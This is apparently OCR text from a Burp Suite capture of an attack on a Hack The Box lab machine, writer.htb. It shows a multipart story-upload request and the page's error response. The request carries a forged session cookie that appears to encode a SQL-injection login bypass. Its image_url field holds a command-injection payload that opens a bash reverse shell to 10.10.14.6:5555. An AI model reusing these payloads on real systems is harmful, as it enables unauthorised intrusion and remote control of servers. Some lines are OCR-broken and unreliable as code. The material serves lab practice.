 Request
Pretty Raw Hex \n
1 POST http://writer.htb/dashboard/stories/add HTTP/1.1
2 Host: writer.htb
3 Content-Length: 768
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://writer.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary90qryqnUQ93QUGTG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://writer.htb/dashboard/stories/add
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yICcxJz0nMSJ9.YYDP9w.SllyLH-VfChHV5Yz5MqR__WaWwM
14 Connection: close
15
16 ------WebKitFormBoundary90qryqnUQ93QUGTG
17 Content-Disposition: form-data; name="author"
18
19 111
20 ------WebKitFormBoundary90qryqnUQ93QUGTG
21 Content-Disposition: form-data; name="title"
22
23 22
24 ------WebKitFormBoundary90qryqnUQ93QUGTG
25 Content-Disposition: form-data; name="tagline"
26
27 222
28 ------WebKitFormBoundary90qryqnUQ93QUGTG
29 Content-Disposition: form-data; name="image"; filename="me.jpg"
30 Content-Type: image/jpeg
31
32
33 ------WebKitFormBoundary90qryqnUQ93QUGTG
34 Content-Disposition: form-data; name="image_url"
35
36 file:///var/www/writer.htb/writer/static/img/01.jpg;`bash -c 'exec bash -i
&>/dev/tcp/10.10.14.6/5555 <&1'`
37 ------WebKitFormBoundary90qryqnUQ93QUGTG
38 Content-Disposition: form-data; name="content"
39
40 222
41 ------WebKitFormBoundary90qryqnUQ93QUGTG--
42
Response
Pretty Raw Hex Render \n
Choose File
</label>
109 </div>
110 <div class="col-sm-2">
</div>
111 <div class="col-sm-10">
112 <small class="text-muted">
The image must have a maximum size of 1MB in .jpg format. Click <a
to upload from URL.
</small>
113
114 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Issue uploading picture
</p>
115
116 </div>
117 </div>
118 <div id="url" class="form-group row" style="display:none">
119 <label for="image_url" class="col-sm-2">
Story Image from URL
</label>
120 <div class="col-sm-10">
121 <input class="form-control" type="url" pattern="http(s?)(:\/\/)((www
</input>
122
123 <p class="error" style="color:red">
<strong style="color:red">
Error:
</strong>
Issue uploading picture
</p>
124
125 </div>
126 <div class="col-sm-2">
</div>
127 <div class="col-sm-10">
128 <small class="text-muted">
The image must have a maximum size of 1MB in .jpg format. Click <a
to upload from your computer..
</small>
129 </div>
130 </div>